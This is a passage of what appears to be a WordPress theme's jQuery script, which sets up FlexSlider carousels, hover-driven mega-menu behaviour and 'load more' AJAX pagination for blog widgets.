            $('.home-widget.fullwidth-super-slider, .fullwidth-ticker, .fullwidth-image').css('margin-left', -($('#main').offset().left + 10));
        };
        superslidermargin();
        $(window).load(function() {superslidermargin();});
        $(window).resize(superslidermargin);

        if ($('.super-slider').length) {
            $(window).load(function() {
                function getGridSize() {
                    return (window.innerWidth < 700) ? 1 :
                        (window.innerWidth < 1024) ? 2 : 3;
                }
                    $('.super-slider').flexslider({
                    animation: 'slide',
                    useCSS: false,
                    animationLoop: true,
                    slideshowSpeed: 8000,
                    itemWidth: 210,
                    itemMargin: 0,
                    move: getGridSize(),
                    minItems: getGridSize(), // use function to pull in initial value
                    maxItems: getGridSize(), // use function to pull in initial value
                    start: function(slider) {
                        $('.loading').fadeTo(1000, 1);
                        slider.removeClass('loading');
                    },
                    after: function(slider) {
                        slider.resize();
                    }
                });

                // check grid size on resize event
                $(window).resize(function() {
                    var gridSize = getGridSize();
                    $('.super-slider').each(function() {
                        $(this).data('flexslider').vars.minItems = gridSize;
                    });
                    $('.super-slider').each(function() {
                        $(this).data('flexslider').vars.maxItems = gridSize;
                    });
                    $('.super-slider').each(function() {
                        $(this).data('flexslider').vars.move = gridSize;
                    });

                });

            });
        }
        //wide slider


        $(window).load(function() {
            $('.wide-slider').each(function() {


                var widget_id = $(this).closest('.widget').attr('id');
                var widget_id_p = '#' + widget_id;
                var widget_id_x = '.' + widget_id;
                $(widget_id_p).find('.wide-slider-control li').addClass(widget_id);

                $(this).flexslider({
                    animation: slide_picker,
                    slideshowSpeed: 8000,
                    manualControls: $(widget_id_x),
                    controlNav: true,
                    directionNav: true,
                    pauseOnHover: true,
                    start: function(slider) {
                        $('.slider-container').fadeTo("fast", 1);
                        $('.wide-slider-control').fadeTo("fast", 1);
                    }
                });
            });
        });

        //Gallery slider
        $(window).load(function() {
            $('.post-page-gallery-thumbnails').flexslider({
                animation: 'slide',
                controlNav: false,
                animationLoop: false,
                slideshow: false,
                itemWidth: 166,
                itemMargin: 0,
                minItems: 4,
                maxItems: 4,
                move: 4,
                directionNav: true,
                asNavFor: '.post-page-gallery-slider',
                start: function(slider) {
                    slider.fadeTo(1000, 1);
                    slider.removeClass('loading');
                }
            });

            $('.post-page-gallery-slider').flexslider({
                animation: slide_picker,
                controlNav: false,
                animationLoop: false,
                slideshow: false,
                sync: '.post-page-gallery-thumbnails',
                start: function(slider) {
                    slider.fadeTo(1000, 1);
                    slider.removeClass('loading');
                }

            });
        });

        //super-menu scripts
        function mousein_triger(){
            var fullsize = $('#wrapper').width();
            if (fullsize > 700) {
            $(".menu-item").removeClass("active");
            $(this).addClass("active");
            $(this).find('.sub-menu-wrapper').css('visibility', 'hidden').show();
            $(this).find('.sub-menu-wrapper').height($(this).find('.sub-menu').height());
            $(this).find('.sub-menu-wrapper').css('visibility', 'visible').hide();
            $(this).children('.sub-menu-wrapper, .sub-meni').fadeIn(150);

            }
        }
        function mouseout_triger() {

                       $(this).children('.sub-menu-wrapper, .sub-meni').fadeOut(150);
        }
        var settings = {
            sensitivity: 4,
            interval: 150,
            timeout: 300,
            over: mousein_triger,
            out:mouseout_triger

        };
        $('.menu-item').not( '.inside-menu .menu-item' ).hoverIntent( settings );


        var settings1 = {
            sensitivity: 4,
            interval: 0,
            timeout: 300,
            over: mousein_triger,
            out:mouseout_triger

        };

$( '.inside-menu .menu-item' ).hoverIntent( settings1 );

//load more for blogroll1
 if ($('.widget_blog_category_exm1 .pagination').length) {

        $('.widget_blog_category_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_blog_category_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_blog_category_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .blog-category li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .blog-category ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .blog-category');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }


//load more for blogroll3
 if ($('.widget_blog_category_three_exm1 .pagination').length) {

        $('.widget_blog_category_three_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_blog_category_three_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_blog_category_three_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .blogroll3 li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .blogroll3 ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .blogroll3');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }


//load more for featured big images
 if ($('.widget_img_featured_category_exm1 .pagination').length) {

        $('.widget_img_featured_category_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_img_featured_category_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_img_featured_category_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .img-featured-category.big li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .img-featured-category.big ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .img-featured-category.big');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }

//load more for featured huge images
 if ($('.widget_huge_img_featured_category_exm1 .pagination').length) {

        $('.widget_huge_img_featured_category_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_huge_img_featured_category_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_huge_img_featured_category_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .img-featured-category.huge li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .img-featured-category.huge ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .img-featured-category.huge');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }



        $(window).load(function() {
            $('.popular-slider').flexslider({
                    animation: 'fade',
                    slideshowSpeed: 8000,
                    animationSpeed: 300,
                    manualControls: '.popular-slider-control li',
                    controlNav: true,
                    directionNav: false,
                    pauseOnHover: true,
            });
        });
        $('.popular-slider-control li').on('mouseover',function(){
             $(this).trigger('click');
        });
        $('.popular-slider-control li a').on('click',function(){
            window.location = $(this).attr('href');
        });

    });
